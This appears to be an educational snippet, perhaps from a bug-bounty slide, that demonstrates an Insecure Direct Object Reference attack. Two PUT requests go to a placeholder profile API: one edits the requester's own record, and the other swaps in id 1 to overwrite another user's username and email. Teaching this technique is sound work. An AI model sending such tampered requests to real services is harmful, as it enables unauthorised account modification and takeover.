 Insecure Direct Object Reference
PUT https://example.com/api/user/profile
HTTP/1.1
{
"id":167865,
"username":"nahamsec",
"email":"me@gmail.com"
}
Response:
{“success”:”true”}
PUT https://example.com/api/user/profile
HTTP/1.1
{
"id":1,
"username":"nahamsec1",
"email":"me+1@gmail.com"
}
Response:
{“success”:”true”}